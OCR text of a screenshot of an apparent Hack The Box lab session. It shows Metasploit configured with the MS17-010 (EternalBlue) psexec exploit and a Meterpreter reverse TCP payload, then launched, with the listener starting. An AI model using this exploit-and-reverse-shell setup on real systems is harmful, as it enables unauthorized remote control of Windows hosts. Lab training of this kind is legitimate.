 Burp Suite Community E... Instagram - Mozilla Fire... Hack The Box :: Machine... [CVE:CVE-2017-0143 w... ravidhr@pentestbox: ~ [vcon.bisaai.id is sharing... 04:22 PM 66%
ravidhr@pentestbox: ~
File Actions Edit View Help
ravidhr@pentestbox: ~ ravidhr@pent...ckthebox/vpn ravidhr@pentestbox: ~ ravidhr@pentestbox: ~ ravidhr@pentestbox: ~ ravidhr@pentestbox: ~
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an
admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authe
ntication
SMBPass no The password for the specified user
name
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.6 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 10.10.14.6:4444